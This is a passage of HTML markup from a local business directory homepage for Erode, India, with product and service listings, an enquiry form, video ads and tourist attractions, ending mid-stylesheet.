				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/listing/news01.webp" alt="Erode Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>India-China agree to disengage from key post: Report</h5>-->
				<!--				<p>News</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Sports">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/listing/sports01.webp" alt="Erode Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Do Indian Olympians deserve more credit, praise for their efforts?</h5>-->
				<!--				<p>Sports</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Movies">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/listing/movies01.webp" alt="Erode Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Kuruthi</h5>-->
				<!--				<p>Movies</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="TV Shows">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/listing/tvshow.webp" alt="Erode Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Former Bigg Boss Tamil contestant Snekan Sivaselvam, actor Kannika Ravi get married in Chennai; Kamal Haasan among attendees</h5>-->
				<!--				<p>TV Shows</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#" target="_blank" title="Lifestyle">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/listing/lifestyle.webp" alt="Erode Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Is jaggery better than sugar? A comparison of health benefits</h5>-->
				<!--				<p>Lifestyle</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
			</div>
		</div>
	</section>
	<!--FIND YOUR SERVICE-->
	<section class="shopping_list" style="overflow:hidden">
	    <div class="container">
		   <div class="com-title">
					<h2>Buy your <span>Products</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
	             <div id="owl-example" class="owl-theme owl-carousel">
					 
					 <div class="list-block">
						 <a href="https://nutrishyam.com/products/details/sugarlif-low-gi-diet-sugar-orignal-product-of-dr-c-k-nandagopalan-diabetic-friendly-herbal-cane-sugar-free-from-chemicals-artificial-sweetener-substitute-low-glycemic-index-gi-1-kg-1" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://erodeads.com/assets/images/sugarlif.jpg" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Sugarlif LOW GI Diet Sugar</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 250.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					<div class="list-block">
						  <a href="https://erodeads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://erodeads.com/assets/images/pro02.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">India that is Bharat</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 280.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://erodeads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://erodeads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://erodeads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://erodeads.com/assets/images/pro04.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Baby Gear</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 4300.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					
					<div class="list-block">
						 <a href="https://erodeads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://erodeads.com/assets/images/pro05.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Fujifilm Instax Mini </h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 5,990.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://erodeads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://erodeads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
								  
				</div>
		 </div>
	 </section>
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 findyour_service">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                            <span class="ad">Ad</span>						
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redback.in/" title="Erode Ads" target="_blank">
										<img class="lazyload" data-src="https://erodeads.com/assets/advertise/red2.png" class="img-responsive center" alt="Erode Ads"/>
									</a>
								</div>
													  </div>					  
						</div>
					</div>
					<div class="clear"></div>
				<div class="com-title">
					<h2>Find your <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
				<div class="dir-hli">
					<ul class="find_services">
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://erodeads.com/Erode/Hotel" title="Hotels & Resorts in Erode">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://erodeads.com/assets/images/hci1.png" alt="Erode Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://erodeads.com/assets/images/services/15.webp" alt="Erode Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hotels & Resorts <span class="dir-ho-cat">Show All (19)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://erodeads.com/Erode/Hospital" title="Hospitals in Erode">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://erodeads.com/assets/images/hci1.png" alt="Erode Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://erodeads.com/assets/images/services/13.webp" alt="Erode Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hospitals <span class="dir-ho-cat">Show All (279)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://erodeads.com/Erode/Transportation" title="Transportation in Erode">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://erodeads.com/assets/images/hci1.png" alt="Erode Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://erodeads.com/assets/images/services/9.webp" alt="Erode Ads"> </div>
									<div class="dir-hli-2">
										<h4>Transportation <span class="dir-ho-cat">Show All (1)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://erodeads.com/Erode/Property" title="Property in Erode">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://erodeads.com/assets/images/hci1.png" alt="Erode Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://erodeads.com/assets/images/services/12.webp" alt="Erode Ads"> </div>
									<div class="dir-hli-2">
										<h4>Property <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://erodeads.com/Erode/Automobile" title="Automobiles in Erode">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://erodeads.com/assets/images/hci1.png" alt="Erode Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://erodeads.com/assets/images/services/2.webp" alt="Erode Ads"> </div>
									<div class="dir-hli-2">
										<h4>Automobiles <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://erodeads.com/Erode/Electronics" title="Electronics in Erode">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://erodeads.com/assets/images/hci1.png" alt="Erode Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://erodeads.com/assets/images/services/6.webp" alt="Erode Ads"> </div>
									<div class="dir-hli-2">
										<h4>Electronics <span class="dir-ho-cat">Show All (2)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://erodeads.com/Erode/Education" title="Education in Erode">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://erodeads.com/assets/images/hci1.png" alt="Erode Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://erodeads.com/assets/images/services/16.webp" alt="Erode Ads"> </div>
									<div class="dir-hli-2">
										<h4>Education <span class="dir-ho-cat">Show All (2)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://erodeads.com/Erode/Sport" title="Sports in Erode">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://erodeads.com/assets/images/hci1.png" alt="Erode Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://erodeads.com/assets/images/services/8.webp" alt="Erode Ads"> </div>
									<div class="dir-hli-2">
										<h4>Sports <span class="dir-ho-cat">Show All (1)</span></h4> </div>
								</div>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</section>
		
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
					<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                        <span class="ad">Ad</span>						
					  <!-- Wrapper for slides -->
					  <div class="carousel-inner" role="listbox">
													<div class="item active">
								<a href="https://redback.in/" title="Erode Ads" target="_blank">
									<img class="lazyload" data-src="https://erodeads.com/assets/advertise/red2.png" class="img-responsive center" alt="Erode Ads"/>
								</a>
							</div>
											  </div>					  
					</div>
				</div>
				<div class="clear"></div>
			
			</div>
		</div>
	</section>
	<!--ADD BUSINESS-->
   <section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
				<div class="com-title">
					<h2>Explore your <span>City Listings</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
					<div class="col-md-6 city_listing">
					<a href="https://namakkalads.com/" target="_blank" title="Namakkal Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/listing/nam.jpg" alt="Erode Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Namakkal Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://dindigulads.com/" target="_blank" title="Dindigul Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/listing/din.jpg" alt="Erode Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Dindigul Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://ootyads.com/" target="_blank" title="Ooty Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/listing/ooty1.jpg" alt="Erode Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Ooty Ads</h5>
								<p>14 Cities . 6000 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://pollachiads.com/" target="_blank" title="Pollachi Ads ">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/listing/pol1.jpg" alt="Erode Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Pollachi Ads</h5>
								<p>12 Cities . 4152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://coimbatoreads.in/" target="_blank" title="Coimbatore Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/listing/comb1.jpg" alt="Erode Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Coimbatore Ads</h5>
								<p>24 Cities . 1152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				</div>
		</div>
	</section>
   
	<section class="com-padd quic-book-ser-full">
		<div class="quic-book-ser" id="quickEnquiry">
			<div class="quic-book-ser-inn">
				<div class="quic-book-ser-left">
					<div class="land-com-form">
						<h2>Quick service request</h2>
							<p class="indexEnquiryMsg"></p>
						<form name="quickServiceForm" enctype="multipart/form-data" >
							<input type="hidden" name="do" value="quickService"/>
							<ul>							
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qName" type="text" name="qName" class="validate" autocomplete="off" title="Alphabetics Only" required>
											<label for="gfc_name">Name</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qMobile" type="text" name="qMobile" class="validate" autocomplete="off" pattern="^[6789]\d{9}$" title="Enter 10 digit valid mobile number" maxlength="10" required>
											<label for="gfc_mob">Mobile</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qEmail" type="email" name="qEmail" class="validate" autocomplete="off"  pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$" title="example@example.com" required>
											<label for="gfc_mail">Email</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input type="text" name="qMessage" id="qMessage" class="validate" autocomplete="off" required>
											<label for="select-category1">Enter Your Service</label>
										</div>
									</div>									
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<button name="submitEnquiry" value="Send Request" class="btn btn-primary col s12" onclick="indexGetEnquiry();">Send Request</button>
										</div>
									</div>
								</li>
								<!--<li><p> <a href="#">Privacy Policy</a></p></li>-->
							</ul>
						</form>
					</div>
				</div>
				<div class="quic-book-ser-right">
					<div class="hom-cre-acc-left">
						<h3>What service do you need? <span>Business Directory</span></h3>
						<p>Tell us more about your requirements so that we can connect you to the right service provider.</p>
						<ul>
							<li> <img class="lazyload" data-src="https://erodeads.com/assets/images/icon/7.webp" alt="Erode Ads">
								<div>
									<h5>Tell us more about your requirements</h5>
									<p>Imagine you have made your presence online through a local online directory, but your competitors have..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://erodeads.com/assets/images/icon/5.webp" alt="Erode Ads">
								<div>
									<h5>We connect with right service provider</h5>
									<p>Advertising your business to area specific has many advantages. For local businessmen, it is an opportunity..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://erodeads.com/assets/images/icon/6.webp" alt="Erode Ads">
								<div>
									<h5>Happy with our service</h5>
									<p>Your local business too needs brand management and image making. As you know the local market..</p>
								</div>
							</li>
						</ul>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	
	
	
	
	
	<!--BEST THINGS-->
	
	<section class="com-padd com-padd-redu-bot trading_for">
		<div class="container dir-hom-pre-tit">
		    <div class="col-sm-12 indexSearchAd" style="padding:0 0 20px 0;">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                         <span class="ad">Ad</span>							
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redbackstudios.in/" title="Erode Ads" target="_blank">
										<img class="lazyload" data-src="https://erodeads.com/assets/advertise/red3.png" class="img-responsive center" alt="Erode Ads"/>
									</a>
								</div>
													  </div>
						</div>
					</div>
					<div class="clear"></div>
			<div class="row">
				<div class="com-title">
					<h2>Top Trendings for <span>your City</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
					
				</div>
				<div class="col-md-12">

					<div>

										<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://erodeads.com/assets/uploads/listing-default-img.webp" alt="Study Medicine MBBS, Dentistry, Pharmacy Abroad in  Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Erode" title="Study Medicine MBBS, Dentistry, Pharmacy Abroad in  Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Erode" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://erodeads.com/Erode/Study-Medicine-MBBS-Dentistry-Pharmacy-Abroad-in-Georgia-Serbia-kyrgyzstan-Russia-Admissions-Open/2935"><h3 title="Study Medicine MBBS, Dentistry, Pharmacy Abroad in  Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Erode">Study Medicine MBBS,...</h3></a>

									<h4 title="Educational Consultant in Erode">Educational Consultant</h4>
																		<p title="5/X1 First Floor, Hari Om 2nd St, Phase III, Sathuvachari, Vellore, Tamil Nadu 632009">5/X1 First Floor, Hari Om 2nd St, Phase III,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 238</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit2935"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit2935" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://erodeads.com/Erode/Study-Medicine-MBBS-Dentistry-Pharmacy-Abroad-in-Georgia-Serbia-kyrgyzstan-Russia-Admissions-Open/2935" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
						
						<!--POPULAR LISTINGS-->
				
					</div>

				</div>
			</div>
		</div>
		</section>
		<!-- Add Section -->
<script>
function myFunction() {
  // Get the text field
  var copyText = document.getElementById("myInput");

  // Select the text field
  copyText.select();
  copyText.setSelectionRange(0, 99999); // For mobile devices

  // Copy the text inside the text field
  navigator.clipboard.writeText(copyText.value);
  
  // Alert the copied text
  alert("Copied the text: " + copyText.value);
}
</script>		
		<section class="com-padd com-padd-redu-bot1 add-vedio pad-bot-red-40 right_customers">
		<div class="container">
		    <div class="com-title">
			   <h2>Reach the Right Customers</h2>
			   <p>Make A Video Ad. Types: Bumper ads, Outstream Video ads.</p>
			</div>
			
			<!--<div class="row">
			  <div class="col-md-4 block">
			     <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/JA3t27eBL3M" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/bfoFahHMmEQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/n2EsGuQYmoE" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			</div>-->
			
				<div class="video_add">
		 <div id="owl-example" class="owl-theme owl-carousel">	
			 			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="uKb3nvuce9U">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="YWZglJ4MG40">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="FT3ODSg1GFE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="Zf4iixPzffk">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="JA3t27eBL3M">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  
			
		  </div>
		<!--<div class="video_add">-->
		<!-- <div id="owl-example" class="owl-theme owl-carousel">	-->
			
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="Zf4iixPzffk">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="6QGwHTgS4Bw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="XKfgdkcIUxw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
			
		<!--  </div>-->
		<!-- </div>-->
		</div>	
		</section>	
		<!-- End Add Section --->
		 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot top_attraction">
	   
		<div class="location_scroll">
		    <div class="container">
			   <div class="com-title">
					<h2>Top Attractions in <span>erode</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
				</div>
		       <div class="owl-carousel owl-theme">
		            			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="CSI Brough Memorial Church" target="_blank" href="https://erodeads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/services/1728107870ero4.webp" alt="CSI Brough Memorial Church" /> 
						 </div>
						 <div class="location_text">
						    <p>CSI Brough Memorial Church</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Arulmigu Sri Aarudra Kabaaleeswarar Temple, Erode Fort" target="_blank" href="https://erodeads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/services/1728107957ero6.jpg" alt="Arulmigu Sri Aarudra Kabaaleeswarar Temple, Erode Fort" /> 
						 </div>
						 <div class="location_text">
						    <p>Arulmigu Sri Aarudra Kabaaleeswarar Temple, Erode Fort</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Vellode Bird Sanctuary" target="_blank" href="https://erodeads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/services/1728108050ero7.jpg" alt="Vellode Bird Sanctuary" /> 
						 </div>
						 <div class="location_text">
						    <p>Vellode Bird Sanctuary</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sangagiri Fort" target="_blank" href="https://erodeads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/services/1728106879ero3.webp" alt="Sangagiri Fort" /> 
						 </div>
						 <div class="location_text">
						    <p>Sangagiri Fort</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="VOC Park and Zoo" target="_blank" href="https://erodeads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/services/1728108317ero9.jpg" alt="VOC Park and Zoo" /> 
						 </div>
						 <div class="location_text">
						    <p>VOC Park and Zoo</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sathyamangalam Wildlife Sanctuary" target="_blank" href="https://erodeads.com/torisum">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/services/1728106794ero2.webp" alt="Sathyamangalam Wildlife Sanctuary" /> 
						 </div>
						 <div class="location_text">
						    <p>Sathyamangalam Wildlife Sanctuary</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Thindal Murugan Temple" target="_blank" href="https://erodeads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/services/1728108401ero10.webp" alt="Thindal Murugan Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Thindal Murugan Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="CSI Brough Memorial Church" target="_blank" href="https://erodeads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/services/1728107820ero5.webp" alt="CSI Brough Memorial Church" /> 
						 </div>
						 <div class="location_text">
						    <p>CSI Brough Memorial Church</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sathyamangalam Tiger Reserve" target="_blank" href="https://erodeads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/services/1728108166ero8.jpg" alt="Sathyamangalam Tiger Reserve" /> 
						 </div>
						 <div class="location_text">
						    <p>Sathyamangalam Tiger Reserve</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  				    
		     
                </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
		<!-- REQUIREMENT Popup END -->
				<!-- REQUIREMENT Popup END -->
	</section>

<style>
#cookies { 
  width: 100%;
  margin: 0;  
  background: rgba(36,59,85);
  border-bottom: solid 1px rgb(225,225,225);
  bottom: 0;
  position:fixed;
}

#cooki { 
  width: 100%;
  padding-right:15px;
  padding-left:15px;
}
 
#cookies p {
  font-family: sans-serif;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 1px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
  text-align: center; 
  color: rgb(255,255,250);
  margin: 4px;
  z-index: 999;
}
.notice {
	width:85%;
	display:block;
	float:left;
}
.cn-notice {
